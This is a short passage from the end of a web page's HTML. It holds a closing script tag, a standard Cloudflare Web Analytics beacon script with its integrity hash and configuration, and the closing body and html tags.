  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
